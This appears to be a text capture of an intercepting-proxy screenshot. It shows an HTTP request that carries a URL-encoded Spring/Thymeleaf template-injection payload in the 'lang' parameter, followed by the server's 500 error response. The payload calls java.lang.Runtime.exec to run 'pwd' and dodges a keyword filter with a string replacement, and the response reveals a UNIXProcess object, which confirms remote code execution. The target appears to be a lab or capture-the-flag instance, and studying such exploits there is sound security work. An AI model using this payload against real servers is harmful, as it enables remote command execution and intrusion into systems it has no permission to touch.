 Request
Pretty Raw Hex \n
1 GET /?lang=
%5f%5f%24%7b%22%22%2e%67%65%74%43%6c%61%73%73%28%29%2e%66%6f%72%4e%61%6d%65%28%22%
6a%61%77%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%22%2e%72%65%70%6c%61%63%65%28%2
2%77%22%2c%22%76%22%29%29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28
%22%70%77%64%22%29%7d%5f%5f%3a%3a%2e%78 HTTP/1.1
2 Host: 83.136.255.217:48536
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://83.136.255.217:48536/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: JSESSIONID=807A329F19CFED7A6949CE32E44463D5
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 452
5 Date: Sat, 05 Oct 2024 20:05:24 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
as a fallback.
</p>
<div id='created'>
Sat Oct 05 20:05:24 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Error resolving template [java.lang.UNIXProcess@769d8272], template might
not exist or might not be accessible by any of the configured Template
Resolvers
</div>
</body>
</html>